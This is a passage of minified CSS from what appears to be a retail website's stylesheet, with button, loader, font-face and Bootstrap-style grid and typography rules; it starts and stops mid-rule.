.625rem;width:auto;cursor:pointer}.PillButton-module_pill-button__Klgmv:hover{color:#fff;background-color:#0072ce;text-decoration:none}.PillButton-module_pill-button__Klgmv.PillButton-module_active__jXIck{background-color:#044cc3}.PillButton-module_scroll-mobile__BIfqz{overflow-x:scroll;overflow-y:hidden;width:100%;display:flex;clear:both;white-space:nowrap}.PillButton-module_scroll-mobile__BIfqz::-webkit-scrollbar{display:none;-ms-overflow-style:none}.PillButton-module_wrap-pill-buttons__N3eqG{height:2rem;margin-top:.3rem}.SectionWrapper-module_background-color-neutral-light-gray__muCyp{background-color:#f5f5f5}@media (min-width:1024px){.SectionWrapper-module_remove-side-space__dKLjZ{margin-left:-.5rem;margin-right:-.5rem}}.SectionWrapper-module_mobile-carousel-row-remove-side-space__zXMas>div:first-child{margin-left:0;padding-left:0}.SectionWrapper-module_mobile-carousel-row-remove-side-space__zXMas>div:last-child{margin-right:0;padding-right:0}.LoaderIcon-module_loader-icon__N8QSm{animation:LoaderIcon-module_spin__tHhwk 1s linear infinite}@keyframes LoaderIcon-module_spin__tHhwk{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.ProductDetailsWrapper-module_loader-wrapper__Y7nZy{padding:3.125rem 0;width:100%;text-align:center}@media (min-width:1024px){.ProductDetailsWrapper-module_loader-wrapper__Y7nZy{padding:4.6875rem 0}}.EventMenu-module_event-menu__i8qbf{margin-top:1.25rem;margin-bottom:1.25rem}@media (min-width:1024px){.EventMenu-module_event-menu__i8qbf{margin-top:2.5rem;margin-bottom:2.5rem}}@font-face{font-family:sodimac;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal;font-display:block}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.HoldingBanners-module_h1__I-PaX,.HoldingBanners-module_h2__-pQF-,.HoldingBanners-module_h3__jz5Ha,.HoldingBanners-module_h4__J1fRf,.HoldingBanners-module_h5__dhZds,.HoldingBanners-module_h6__0ogXI,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.HoldingBanners-module_h1__I-PaX,h1{font-size:2.5rem}.HoldingBanners-module_h2__-pQF-,h2{font-size:2rem}.HoldingBanners-module_h3__jz5Ha,h3{font-size:1.75rem}.HoldingBanners-module_h4__J1fRf,h4{font-size:1.5rem}.HoldingBanners-module_h5__dhZds,h5{font-size:1.25rem}.HoldingBanners-module_h6__0ogXI,h6{font-size:1rem}.HoldingBanners-module_lead__XPyQb{font-size:1.25rem;font-weight:300}.HoldingBanners-module_display-1__Mr-5e{font-size:6rem;font-weight:300;line-height:1.2}.HoldingBanners-module_display-2__mGzNS{font-size:5.5rem;font-weight:300;line-height:1.2}.HoldingBanners-module_display-3__w4-Dg{font-size:4.5rem;font-weight:300;line-height:1.2}.HoldingBanners-module_display-4__-m1nw{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.HoldingBanners-module_small__Hdh2m,small{font-size:80%;font-weight:400}.HoldingBanners-module_mark__b0yrx,mark{padding:.2em;background-color:#fcf8e3}.HoldingBanners-module_list-inline__9XGYg,.HoldingBanners-module_list-unstyled__Ba-D1{padding-left:0;list-style:none}.HoldingBanners-module_list-inline-item__aj-zN{display:inline-block}.HoldingBanners-module_list-inline-item__aj-zN:not(:last-child){margin-right:.5rem}.HoldingBanners-module_initialism__35cig{font-size:90%;text-transform:uppercase}.HoldingBanners-module_blockquote__V2y32{margin-bottom:1rem;font-size:1.25rem}.HoldingBanners-module_blockquote-footer__qswxH{display:block;font-size:80%;color:#6c757d}.HoldingBanners-module_blockquote-footer__qswxH:before{content:"\2014\A0"}.HoldingBanners-module_img-fluid__2qlWD{max-width:100%;height:auto}.HoldingBanners-module_img-thumbnail__fzV2-{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.HoldingBanners-module_figure__69fvJ{display:inline-block}.HoldingBanners-module_figure-img__jq7Is{margin-bottom:.5rem;line-height:1}.HoldingBanners-module_figure-caption__yGBem{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.HoldingBanners-module_pre-scrollable__zeAt0{max-height:340px;overflow-y:scroll}.HoldingBanners-module_container__6Wjf2{width:100%;padding-right:5.5px;padding-left:5.5px;margin-right:auto;margin-left:auto}@media (min-width:320px){.HoldingBanners-module_container__6Wjf2{max-width:284px}}@media (min-width:720px){.HoldingBanners-module_container__6Wjf2{max-width:672px}}@media (min-width:1024px){.HoldingBanners-module_container__6Wjf2{max-width:992px}}@media (min-width:1280px){.HoldingBanners-module_container__6Wjf2{max-width:1280px}}.HoldingBanners-module_container-fluid__wRfTC,.HoldingBanners-module_container-lg__zI5CT,.HoldingBanners-module_container-md__An4SP,.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container-xl__WILgh{width:100%;padding-right:5.5px;padding-left:5.5px;margin-right:auto;margin-left:auto}@media (min-width:320px){.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container__6Wjf2{max-width:284px}}@media (min-width:720px){.HoldingBanners-module_container-md__An4SP,.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container__6Wjf2{max-width:672px}}@media (min-width:1024px){.HoldingBanners-module_container-lg__zI5CT,.HoldingBanners-module_container-md__An4SP,.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container__6Wjf2{max-width:992px}}@media (min-width:1280px){.HoldingBanners-module_container-lg__zI5CT,.HoldingBanners-module_container-md__An4SP,.HoldingBanners-module_container-sm__FTAP7,.HoldingBanners-module_container-xl__WILgh,.HoldingBanners-module_container__6Wjf2{max-width:1280px}}.HoldingBanners-module_row__T43r6{display:flex;flex-wrap:wrap;margin-right:-5.5px;margin-left:-5.5px}.HoldingBanners-module_no-gutters__HdTYp{margin-right:0;margin-left:0}.HoldingBanners-module_no-gutters__HdTYp>.HoldingBanners-module_col__UxpJU,.HoldingBanners-module_no-gutters__HdTYp>[class*=col-]{padding-right:0;padding-left:0}.HoldingBanners-module_col-1__ljREN,.HoldingBanners-module_col-2__FSVhL,.HoldingBanners-module_col-3__FN0Mt,.HoldingBanners-module_col-4__DgcoM,.HoldingBanners-module_col-5__eKuFm,.HoldingBanners-module_col-6__rzjgE,.HoldingBanners-module_col-7__vZ-dk,.HoldingBanners-module_col-8__WbfBm,.HoldingBanners-module_col-9__-HZ2h,.HoldingBanners-module_col-10__Icx1F,.HoldingBanners-module_col-11__HoQYp,.HoldingBanners-module_col-12__83L8D,.HoldingBanners-module_col-auto__XV1S1,.HoldingBanners-module_col-lg-1__FKNfU,.HoldingBanners-module_col-lg-2__uwO-G,.HoldingBanners-module_col-lg-3__fVFAD,.HoldingBanners-module_col-lg-4__1JwLJ,.HoldingBanners-module_col-lg-5__khF-d,.HoldingBanners-module_col-lg-6__w--bp,.HoldingBanners-module_col-lg-7__sZXRH,.HoldingBanners-module_col-lg-8__DphB8,.HoldingBanners-module_col-lg-9__BL5-K,.HoldingBanners-module_col-lg-10__O58Pq,.HoldingBanners-module_col-lg-11__V23H3,.HoldingBanners-module_col-lg-12__GW7F1,.HoldingBanners-module_col-lg-auto__8ufuL,.HoldingBanners-module_col-lg__PLD-2,.HoldingBanners-module_col-md-1__7gkLZ,.HoldingBanners-module_col-md-2__lA67b,.HoldingBanners-module_col-md-3__WcHQj,.HoldingBanners-module_col-md-4__tBnh-,.HoldingBanners-module_col-md-5__2oDdN,.HoldingBanners-module_col-md-6__1Oo9g,.HoldingBanners-module_col-md-7__-ihtH,.HoldingBanners-module_col-md-8__yRN0a,.HoldingBanners-module_col-md-9__1VEeP,.HoldingBanners-module_col-md-10__z-gui,.HoldingBanners-module_col-md-11__Yp5Br,.HoldingBanners-module_col-md-12__2SP-e,.HoldingBanners-module_col-md-auto__GcjO9,.HoldingBanners-module_col-md__Kosxv,.HoldingBanners-module_col-sm-1__Fx6Xf,.HoldingBanners-module_col-sm-2__PhuNZ,.HoldingBanners-module_col-sm-3__ES1AO,.HoldingBanners-module_col-sm-4__q8A6n,.HoldingBanners-module_col-sm-5__4c0-l,.HoldingBanners-module_col-sm-6__qxpmB,.HoldingBanners-module_col-sm-7__unPBB,.HoldingBanners-module_col-sm-8__MtZxI,.HoldingBanners-module_col-sm-9__5esF1,.HoldingBanners-module_col-sm-10__mjhA-,.HoldingBanners-module_col-sm-11__J5ez2,.HoldingBanners-module_col-sm-12__uDLbH,.HoldingBanners-module_col-sm-auto__G6WAB,.HoldingBanners-module_col-sm__KHpCW,.HoldingBanners-module_col-xl-1__ZwvFL,.HoldingBanners-module_col-xl-2__4vIDy,.HoldingBanners-module_col-xl-3__mTNxa,.HoldingBanners-module_col-xl-4__BP-Wp,.HoldingBanners-module_col-xl-5__dgJzZ,.HoldingBanners-module_col-xl-6__hQr6G,.HoldingBanners-module_col-xl-7__l2Q3i,.HoldingBanners-module_col-xl-8__ENctN,.HoldingBanners-module_col-xl-9__DrDoC,.HoldingBanners-module_col-xl-10__7H1se,.HoldingBanners-module_col-xl-11__suUxD,.HoldingBanners-module_col-xl-12__3oJOe,.HoldingBanners-module_col-xl-auto__ULxW5,.HoldingBanners-module_col-xl__q5BG8,.HoldingBanners-module_col__UxpJU{position:relative;width:100%;padding-right:5.5px;padding-left:5.5px}.HoldingBanners-module_col__UxpJU{flex-basis:0;flex-grow:1;max-width:100%}.HoldingBanners-module_row-cols-1__QIdqF>*{flex:0 0 100%;max-width:100%}.HoldingBanners-module_row-cols-2__YkqPH>*{flex:0 0 50%;max-width:50%}.HoldingBanners-module_row-cols-3__R02RT>*{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_row-cols-4__n0aP->*{flex:0 0 25%;max-width:25%}.HoldingBanners-module_row-cols-5__qFRyy>*{flex:0 0 20%;max-width:20%}.HoldingBanners-module_row-cols-6__sO39H>*{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-auto__XV1S1{flex:0 0 auto;width:auto;max-width:100%}.HoldingBanners-module_col-1__ljREN{flex:0 0 8.33333%;max-width:8.33333%}.HoldingBanners-module_col-2__FSVhL{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-3__FN0Mt{flex:0 0 25%;max-width:25%}.HoldingBanners-module_col-4__DgcoM{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_col-5__eKuFm{flex:0 0 41.66667%;max-width:41.66667%}.HoldingBanners-module_col-6__rzjgE{flex:0 0 50%;max-width:50%}.HoldingBanners-module_col-7__vZ-dk{flex:0 0 58.33333%;max-width:58.33333%}.HoldingBanners-module_col-8__WbfBm{flex:0 0 66.66667%;max-width:66.66667%}.HoldingBanners-module_col-9__-HZ2h{flex:0 0 75%;max-width:75%}.HoldingBanners-module_col-10__Icx1F{flex:0 0 83.33333%;max-width:83.33333%}.HoldingBanners-module_col-11__HoQYp{flex:0 0 91.66667%;max-width:91.66667%}.HoldingBanners-module_col-12__83L8D{flex:0 0 100%;max-width:100%}.HoldingBanners-module_order-first__6LuZL{order:-1}.HoldingBanners-module_order-last__AJ2OW{order:13}.HoldingBanners-module_order-0__cFq2g{order:0}.HoldingBanners-module_order-1__s89zo{order:1}.HoldingBanners-module_order-2__Wcy0D{order:2}.HoldingBanners-module_order-3__BIJfH{order:3}.HoldingBanners-module_order-4__IOk6z{order:4}.HoldingBanners-module_order-5__HwYFm{order:5}.HoldingBanners-module_order-6__TiDR5{order:6}.HoldingBanners-module_order-7__n68pm{order:7}.HoldingBanners-module_order-8__hFY-D{order:8}.HoldingBanners-module_order-9__gCzbT{order:9}.HoldingBanners-module_order-10__lMebc{order:10}.HoldingBanners-module_order-11__dJ8Mn{order:11}.HoldingBanners-module_order-12__nxizS{order:12}.HoldingBanners-module_offset-1__ToLxp{margin-left:8.33333%}.HoldingBanners-module_offset-2__oAiLH{margin-left:16.66667%}.HoldingBanners-module_offset-3__yOgZQ{margin-left:25%}.HoldingBanners-module_offset-4__77kZ1{margin-left:33.33333%}.HoldingBanners-module_offset-5__pA9dU{margin-left:41.66667%}.HoldingBanners-module_offset-6__95WKu{margin-left:50%}.HoldingBanners-module_offset-7__-BdTg{margin-left:58.33333%}.HoldingBanners-module_offset-8__BLol5{margin-left:66.66667%}.HoldingBanners-module_offset-9__sbKUY{margin-left:75%}.HoldingBanners-module_offset-10__M9wCn{margin-left:83.33333%}.HoldingBanners-module_offset-11__goov9{margin-left:91.66667%}@media (min-width:320px){.HoldingBanners-module_col-sm__KHpCW{flex-basis:0;flex-grow:1;max-width:100%}.HoldingBanners-module_row-cols-sm-1__-4Kke>*{flex:0 0 100%;max-width:100%}.HoldingBanners-module_row-cols-sm-2__SY-eh>*{flex:0 0 50%;max-width:50%}.HoldingBanners-module_row-cols-sm-3__wkbay>*{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_row-cols-sm-4__8J9OB>*{flex:0 0 25%;max-width:25%}.HoldingBanners-module_row-cols-sm-5__OEFpl>*{flex:0 0 20%;max-width:20%}.HoldingBanners-module_row-cols-sm-6__VdtOF>*{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-sm-auto__G6WAB{flex:0 0 auto;width:auto;max-width:100%}.HoldingBanners-module_col-sm-1__Fx6Xf{flex:0 0 8.33333%;max-width:8.33333%}.HoldingBanners-module_col-sm-2__PhuNZ{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-sm-3__ES1AO{flex:0 0 25%;max-width:25%}.HoldingBanners-module_col-sm-4__q8A6n{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_col-sm-5__4c0-l{flex:0 0 41.66667%;max-width:41.66667%}.HoldingBanners-module_col-sm-6__qxpmB{flex:0 0 50%;max-width:50%}.HoldingBanners-module_col-sm-7__unPBB{flex:0 0 58.33333%;max-width:58.33333%}.HoldingBanners-module_col-sm-8__MtZxI{flex:0 0 66.66667%;max-width:66.66667%}.HoldingBanners-module_col-sm-9__5esF1{flex:0 0 75%;max-width:75%}.HoldingBanners-module_col-sm-10__mjhA-{flex:0 0 83.33333%;max-width:83.33333%}.HoldingBanners-module_col-sm-11__J5ez2{flex:0 0 91.66667%;max-width:91.66667%}.HoldingBanners-module_col-sm-12__uDLbH{flex:0 0 100%;max-width:100%}.HoldingBanners-module_order-sm-first__Y6NEl{order:-1}.HoldingBanners-module_order-sm-last__5GSxL{order:13}.HoldingBanners-module_order-sm-0__6SZd9{order:0}.HoldingBanners-module_order-sm-1__k-CCu{order:1}.HoldingBanners-module_order-sm-2__fQeNw{order:2}.HoldingBanners-module_order-sm-3__TF5Dy{order:3}.HoldingBanners-module_order-sm-4__PZ3b8{order:4}.HoldingBanners-module_order-sm-5__eHzg5{order:5}.HoldingBanners-module_order-sm-6__RaMho{order:6}.HoldingBanners-module_order-sm-7__T4y3X{order:7}.HoldingBanners-module_order-sm-8__cPsXt{order:8}.HoldingBanners-module_order-sm-9__Oz2Cr{order:9}.HoldingBanners-module_order-sm-10__9KqD5{order:10}.HoldingBanners-module_order-sm-11__khHHU{order:11}.HoldingBanners-module_order-sm-12__wQ4M2{order:12}.HoldingBanners-module_offset-sm-0__w20tD{margin-left:0}.HoldingBanners-module_offset-sm-1__YyTfn{margin-left:8.33333%}.HoldingBanners-module_offset-sm-2__Whhah{margin-left:16.66667%}.HoldingBanners-module_offset-sm-3__hSfBm{margin-left:25%}.HoldingBanners-module_offset-sm-4__DWS3w{margin-left:33.33333%}.HoldingBanners-module_offset-sm-5__3vbj2{margin-left:41.66667%}.HoldingBanners-module_offset-sm-6__1tdN-{margin-left:50%}.HoldingBanners-module_offset-sm-7__CCkCW{margin-left:58.33333%}.HoldingBanners-module_offset-sm-8__1nppW{margin-left:66.66667%}.HoldingBanners-module_offset-sm-9__RCfZ9{margin-left:75%}.HoldingBanners-module_offset-sm-10__bJmsn{margin-left:83.33333%}.HoldingBanners-module_offset-sm-11__CZCHF{margin-left:91.66667%}}@media (min-width:720px){.HoldingBanners-module_col-md__Kosxv{flex-basis:0;flex-grow:1;max-width:100%}.HoldingBanners-module_row-cols-md-1__hR9Lj>*{flex:0 0 100%;max-width:100%}.HoldingBanners-module_row-cols-md-2__i7lme>*{flex:0 0 50%;max-width:50%}.HoldingBanners-module_row-cols-md-3__0dBxx>*{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_row-cols-md-4__QUQex>*{flex:0 0 25%;max-width:25%}.HoldingBanners-module_row-cols-md-5__ZjBCo>*{flex:0 0 20%;max-width:20%}.HoldingBanners-module_row-cols-md-6__nXOOx>*{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-md-auto__GcjO9{flex:0 0 auto;width:auto;max-width:100%}.HoldingBanners-module_col-md-1__7gkLZ{flex:0 0 8.33333%;max-width:8.33333%}.HoldingBanners-module_col-md-2__lA67b{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-md-3__WcHQj{flex:0 0 25%;max-width:25%}.HoldingBanners-module_col-md-4__tBnh-{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_col-md-5__2oDdN{flex:0 0 41.66667%;max-width:41.66667%}.HoldingBanners-module_col-md-6__1Oo9g{flex:0 0 50%;max-width:50%}.HoldingBanners-module_col-md-7__-ihtH{flex:0 0 58.33333%;max-width:58.33333%}.HoldingBanners-module_col-md-8__yRN0a{flex:0 0 66.66667%;max-width:66.66667%}.HoldingBanners-module_col-md-9__1VEeP{flex:0 0 75%;max-width:75%}.HoldingBanners-module_col-md-10__z-gui{flex:0 0 83.33333%;max-width:83.33333%}.HoldingBanners-module_col-md-11__Yp5Br{flex:0 0 91.66667%;max-width:91.66667%}.HoldingBanners-module_col-md-12__2SP-e{flex:0 0 100%;max-width:100%}.HoldingBanners-module_order-md-first__p2aqE{order:-1}.HoldingBanners-module_order-md-last__RdXD0{order:13}.HoldingBanners-module_order-md-0__4UXY0{order:0}.HoldingBanners-module_order-md-1__N0xUc{order:1}.HoldingBanners-module_order-md-2__qmOTL{order:2}.HoldingBanners-module_order-md-3__VXMi1{order:3}.HoldingBanners-module_order-md-4__D8-z-{order:4}.HoldingBanners-module_order-md-5__MDC0U{order:5}.HoldingBanners-module_order-md-6__dVzk1{order:6}.HoldingBanners-module_order-md-7__VaED8{order:7}.HoldingBanners-module_order-md-8__0jYak{order:8}.HoldingBanners-module_order-md-9__y3Ebj{order:9}.HoldingBanners-module_order-md-10__AGBv7{order:10}.HoldingBanners-module_order-md-11__ROrBd{order:11}.HoldingBanners-module_order-md-12__-rEO9{order:12}.HoldingBanners-module_offset-md-0__D5rSV{margin-left:0}.HoldingBanners-module_offset-md-1__6HXeR{margin-left:8.33333%}.HoldingBanners-module_offset-md-2__ZrL2L{margin-left:16.66667%}.HoldingBanners-module_offset-md-3__RIb6K{margin-left:25%}.HoldingBanners-module_offset-md-4__u6kM8{margin-left:33.33333%}.HoldingBanners-module_offset-md-5__mxGnh{margin-left:41.66667%}.HoldingBanners-module_offset-md-6__YpiCP{margin-left:50%}.HoldingBanners-module_offset-md-7__0Z9se{margin-left:58.33333%}.HoldingBanners-module_offset-md-8__seDhh{margin-left:66.66667%}.HoldingBanners-module_offset-md-9__-8wP2{margin-left:75%}.HoldingBanners-module_offset-md-10__YHw28{margin-left:83.33333%}.HoldingBanners-module_offset-md-11__RNGdG{margin-left:91.66667%}}@media (min-width:1024px){.HoldingBanners-module_col-lg__PLD-2{flex-basis:0;flex-grow:1;max-width:100%}.HoldingBanners-module_row-cols-lg-1__rduXg>*{flex:0 0 100%;max-width:100%}.HoldingBanners-module_row-cols-lg-2__20H5O>*{flex:0 0 50%;max-width:50%}.HoldingBanners-module_row-cols-lg-3__oXRIg>*{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_row-cols-lg-4__vPbjH>*{flex:0 0 25%;max-width:25%}.HoldingBanners-module_row-cols-lg-5__hrqBP>*{flex:0 0 20%;max-width:20%}.HoldingBanners-module_row-cols-lg-6__iJwpI>*{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-lg-auto__8ufuL{flex:0 0 auto;width:auto;max-width:100%}.HoldingBanners-module_col-lg-1__FKNfU{flex:0 0 8.33333%;max-width:8.33333%}.HoldingBanners-module_col-lg-2__uwO-G{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-lg-3__fVFAD{flex:0 0 25%;max-width:25%}.HoldingBanners-module_col-lg-4__1JwLJ{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_col-lg-5__khF-d{flex:0 0 41.66667%;max-width:41.66667%}.HoldingBanners-module_col-lg-6__w--bp{flex:0 0 50%;max-width:50%}.HoldingBanners-module_col-lg-7__sZXRH{flex:0 0 58.33333%;max-width:58.33333%}.HoldingBanners-module_col-lg-8__DphB8{flex:0 0 66.66667%;max-width:66.66667%}.HoldingBanners-module_col-lg-9__BL5-K{flex:0 0 75%;max-width:75%}.HoldingBanners-module_col-lg-10__O58Pq{flex:0 0 83.33333%;max-width:83.33333%}.HoldingBanners-module_col-lg-11__V23H3{flex:0 0 91.66667%;max-width:91.66667%}.HoldingBanners-module_col-lg-12__GW7F1{flex:0 0 100%;max-width:100%}.HoldingBanners-module_order-lg-first__UWaQN{order:-1}.HoldingBanners-module_order-lg-last__PY4wU{order:13}.HoldingBanners-module_order-lg-0__2cdq5{order:0}.HoldingBanners-module_order-lg-1__j-UeC{order:1}.HoldingBanners-module_order-lg-2__lbzu5{order:2}.HoldingBanners-module_order-lg-3__E8Oo-{order:3}.HoldingBanners-module_order-lg-4__BTQdu{order:4}.HoldingBanners-module_order-lg-5__8UZsu{order:5}.HoldingBanners-module_order-lg-6__p4rze{order:6}.HoldingBanners-module_order-lg-7__mi1U-{order:7}.HoldingBanners-module_order-lg-8__p-ZBr{order:8}.HoldingBanners-module_order-lg-9__HnBub{order:9}.HoldingBanners-module_order-lg-10__pJn1n{order:10}.HoldingBanners-module_order-lg-11__jN0Kn{order:11}.HoldingBanners-module_order-lg-12__etWCW{order:12}.HoldingBanners-module_offset-lg-0__m4KQ2{margin-left:0}.HoldingBanners-module_offset-lg-1__HBySr{margin-left:8.33333%}.HoldingBanners-module_offset-lg-2__NyBCz{margin-left:16.66667%}.HoldingBanners-module_offset-lg-3__eiii-{margin-left:25%}.HoldingBanners-module_offset-lg-4__EULH6{margin-left:33.33333%}.HoldingBanners-module_offset-lg-5__xVCng{margin-left:41.66667%}.HoldingBanners-module_offset-lg-6__MhJTO{margin-left:50%}.HoldingBanners-module_offset-lg-7__xtysX{margin-left:58.33333%}.HoldingBanners-module_offset-lg-8__7d4mI{margin-left:66.66667%}.HoldingBanners-module_offset-lg-9__--ruf{margin-left:75%}.HoldingBanners-module_offset-lg-10__tICq-{margin-left:83.33333%}.HoldingBanners-module_offset-lg-11__OTyi5{margin-left:91.66667%}}@media (min-width:1280px){.HoldingBanners-module_col-xl__q5BG8{flex-basis:0;flex-grow:1;max-width:100%}.HoldingBanners-module_row-cols-xl-1__AZoJf>*{flex:0 0 100%;max-width:100%}.HoldingBanners-module_row-cols-xl-2__g9P0V>*{flex:0 0 50%;max-width:50%}.HoldingBanners-module_row-cols-xl-3__ssPTx>*{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_row-cols-xl-4__2Em-W>*{flex:0 0 25%;max-width:25%}.HoldingBanners-module_row-cols-xl-5__fb0NY>*{flex:0 0 20%;max-width:20%}.HoldingBanners-module_row-cols-xl-6__UCRj2>*{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-xl-auto__ULxW5{flex:0 0 auto;width:auto;max-width:100%}.HoldingBanners-module_col-xl-1__ZwvFL{flex:0 0 8.33333%;max-width:8.33333%}.HoldingBanners-module_col-xl-2__4vIDy{flex:0 0 16.66667%;max-width:16.66667%}.HoldingBanners-module_col-xl-3__mTNxa{flex:0 0 25%;max-width:25%}.HoldingBanners-module_col-xl-4__BP-Wp{flex:0 0 33.33333%;max-width:33.33333%}.HoldingBanners-module_col-xl-5__dgJzZ{flex:0 0 41.66667%;max-width:41.66667%}.HoldingBanners-module_col-xl-6__hQr6G{flex:0 0 50%;max-width:50%}.HoldingBanners-module_col-xl-7__l2Q3i{flex:0 0 58.33333%;max-width:58.33333%}.HoldingBanners-module_col-xl-8__ENctN{flex:0 0 66.66667%;max-width:66.66667%}.HoldingBanners-module_col-xl-9__DrDoC{flex:0 0 75%;max-width:75%}.HoldingBanners-module_col-xl-10__7H1se{flex:0 0 83.33333%;max-width:83.33333%}.HoldingBanners-module_col-xl-11__suUxD{flex:0 0 91.66667%;max-width:91.66667%}.HoldingBanners-module_col-xl-12__3oJOe{flex:0 0 100%;max-width:100%}.HoldingBanners-module_order-xl-first__RFTMo{order:-1}.HoldingBanners-module_order-xl-last__h1Fjo{order:13}.HoldingBanners-module_order-xl-0__P1wJp{order:0}.HoldingBanners-module_order-xl-1__WRdOh{order:1}.HoldingBanners-module_order-xl-2__GMyNO{order:2}.HoldingBanners-module_order-xl-3__qD8NI{order:3}.HoldingBanners-module_order-xl-4__kMTJh{order:4}.HoldingBanners-module_order-xl-5__sIjCa{order:5}.HoldingBanners-module_order-xl-6__WJxtE{order:6}.HoldingBanners-module_order-xl-7__4BAFE{order:7}.HoldingBanners-module_order-xl-8__B71Xj{order:8}.HoldingBanners-module_order-xl-9__5qv4W{order:9}.HoldingBanners-module_order-xl-10__DvxvK{order:10}.HoldingBanners-module_order-xl-11__Gmeyd{order:11}.HoldingBanners-module_order-xl-12__YSKtT{order:12}.HoldingBanners-module_offset-xl-0__XlX9F{margin-left:0}.HoldingBanners-module_offset-xl-1__-pDEo{margin-left:8.33333%}.HoldingBanners-module_offset-xl-2__mIKyw{margin-left:16.66667%}.HoldingBanners-module_offset-xl-3__rtb1n{margin-left:25%}.HoldingBanners-module_offset-xl-4__dEvxB{margin-left:33.33333%}.HoldingBanners-module_offset-xl-5__NtL4N{margin-left:41.66667%}.HoldingBanners-module_offset-xl-6__h-XVT{margin-left:50%}.HoldingBanners-module_offset-xl-7__WjxCO{margin-left:58.33333%}.HoldingBanners-module_offset-xl-8__ecaKv{margin-left:66.66667%}.HoldingBanners-module_offset-xl-9__cwjbz{margin-left:75%}.HoldingBanners-module_offset-xl-10__zaaUI{margin-left:83.33333%}.HoldingBanners-module_offset-xl-11__PBwHF{margin-left:91.66667%}}.HoldingBanners-module_align-baseline__dRUbP{vertical-align:baseline!important}.HoldingBanners-module_a